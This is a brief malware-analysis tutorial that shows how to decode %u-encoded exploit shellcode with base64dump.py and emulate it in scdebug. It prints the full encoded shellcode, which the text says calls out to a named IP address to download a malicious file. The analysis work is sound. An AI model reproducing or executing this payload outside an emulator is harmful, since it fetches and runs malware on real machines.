Today, I want to share a simple tutorial related to malware analysis that talks about running the shellcode for simulation purposes
When we are at the stage of analysis that we want to know what is the shellcode does during the exploitation, you need to run some procedures and tools to get the job done

We need to extract the shellcode and convert it into binary that can be executed. Take an example of encoded shellcode below
%u00e8%u0000%u5d00%uc583%ub914%u018b%u0000%u3db0%u4530%u4500%u7549%uebf9%uad00%uadad%uadad%uadad%ud4ad%u3dc1%u3d3d%u5962%u0d9c%u3d3d%u453d%ub631%u317d%u4db6%u9021%u55b6%ud635%ub634%u097d%u7db0%ub641%u0155%ucab6%u3957%ud564%u3db2%u3d3d%uc4df%u5255%u3d53%u553d%u4f48%u5051%uc269%ub62b%ud5d5%u3d44%u3d3d%ueab6%ubd7a%u3d02%uc748%u6a7a%ubd7a%u3d02%uc748%ud2b6%u0e62%ubcf4%u39d1%u3d3c%ub63d%u6ce1%u6e6f%u3955%u3d3c%uc23d%u316b%u6467%u6f6c%u3fb6%u7e6e%u06bd%u483d%ubcc7%uc146%u5813%u5845%u3e48%ud6be%ub435%ufa3e%u397e%u5813%u5845%u7efb%u3d35%ub766%u39fc%ub50d%u3d78%ufd0e%u6d6d%u6a6e%uc26d%u2d6b%uc5be%u483d%u573b%u6e3c%u6bc2%u6739%ube64%u39ff%ubd7c%u3d07%u8948%u6bc2%u6c35%ub66b%u0148%u49b6%u4513%uc83e%ub66b%u1d4b%uc83e%uf40e%u7c74%u3e90%u0ef8%u32e6%u2d83%ueb07%u3549%uf6fc%u3e30%u7de7%uccd6%u2206%uda48%ub663%u1963%ue03e%ub65b%u7631%u63b6%u3e21%ub6e0%ub639%uf83e%u6396%ufe64%uc2d5%uc2c3%ub3c2%u3373%ua5d1%ub7c3%u4333%udfe5%u0e4e%ub7f7%u0b66%u1227%u4a4d%u6c77%u3d4e%u4955%u4d49%u1207%u0412%u1309%u090f%u130a%u130f%u080c%u120a%u5113%u565e%u0212%u0055%u5c08%u3d5e%u0254%u0405%u5f0f%u0959%u580b%u0c0d%u0d0d%u0d5b%u0d0a%u0f0d%u5c59%u0e0b%u5c04%u5c04%u0b0d%u0d0d%u0d0d%u0d0d%u0d0d%u0f0d%u0c5e%u0d08%u0c0e%u0e04%u0d0d%u0c0d%u090d%u040d%u0d0d%u0d0d%u0d0d%u0d0d%u0a0c%u3d0d
We can convert the encoded shellcode into binary using base64dump.py with the below command. Copy the shellcode above to text file “shellcode.txt”
python base64dump.py -e pu shellcode.txt -s 1 -d > rio.bin

To execute the shellcode that has been converted into binary, we can use tools called scdebug to simulate and monitor the API call
We can see from the image above that the shellcode that we just executed call http://94.247.2.157 to download malicious file. As the malware analyst that we can understand clearly the intention of the attacker